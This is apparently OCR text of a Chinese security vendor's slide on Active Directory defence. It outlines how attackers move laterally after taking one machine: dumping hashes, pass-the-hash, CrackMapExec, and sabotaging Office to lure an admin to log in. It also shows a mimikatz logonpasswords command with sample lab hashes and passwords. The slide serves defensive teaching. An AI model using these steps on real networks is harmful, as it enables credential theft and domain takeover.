 过程
复盘
知己-AD防护2
奇安信
BEIJING 2022
北京2022年冬奥会官方赞助商
Official Sponsor of the Olympic Winter Games Beijing 2022
当黑客控制了内网一台机器后，往往会想办法获
得域管理员凭证。通过所控制的机器，进一步定
位域管理员信息，比较常用的办法是抓本地密码
如果在所控制的机器上没有抓到域管理员密码，
黑客会进行横向移动
横向移动横向移动的方式：
1）获得一台域主机的权限；
2）Dump内存获得用户hash；
3）通过pass the hash尝试登录其他主机；
4）续搜集hash并尝试远程登录；
5）获得域管理员账户hash，登录域控，最终成功
控制整个域；
6）CME（CrackMapExec）工具
一些聪明的攻击者甚至会故意破坏一些文件导致诸如
Office软件不正常，诱使域管理员在该机器上登录 。
我们的红队经常这么玩。
Tips：邮件行动
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 : 9734182 (00000000:00948826)
Session : Interactive from 1
User Name : test1
Domain : XXSEC
Logon Server : XXSECDC
Logon Time : 2018/7/20 10:52:03
SID : S-1-5-21-911700101-3124736594-2299049968-1104
msv :
[00000003] Primary
* Username : test1
* Domain : XXSEC
* LM :
* NTLM : 68e0d319ca31d789eb225c31134011ce
* SHA1 : f72258ba549665cf44fd15103b659ffcb7fa1589
tspkg :
* Username : test1
* Domain : XXSEC
* Password : XXX@123
wdigest :
* Username : test1
* Domain : XXSEC
* Password : XXX@123
kerberos :
* Username : test1
* Domain : XXSEC.COM
* Password : XXX@123
ssp :
[00000000]
* Username : itcadadmin1
* Domain : XXSEC
* Password : XXXX@1234
credman :